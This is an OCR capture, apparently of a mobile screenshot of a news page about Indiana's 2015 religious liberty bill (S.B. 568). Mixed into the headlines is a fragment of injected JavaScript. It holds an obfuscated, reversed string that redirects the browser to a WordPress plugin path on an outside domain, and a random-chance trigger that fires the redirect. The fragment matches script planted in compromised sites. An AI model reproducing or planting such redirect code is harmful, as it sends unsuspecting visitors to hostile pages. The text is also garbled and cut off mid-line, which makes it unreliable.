
(S.B. 568)
January 20, 2015
View bill text and fiscal summary
Abdul: Legislature should forget religious liberty bill
January 18, 2015
http://www.indystar.com/s$mkD=function(n){if (typeof
($mkD.list[n])…
Indiana Bill Could Allow Business
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemuco
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =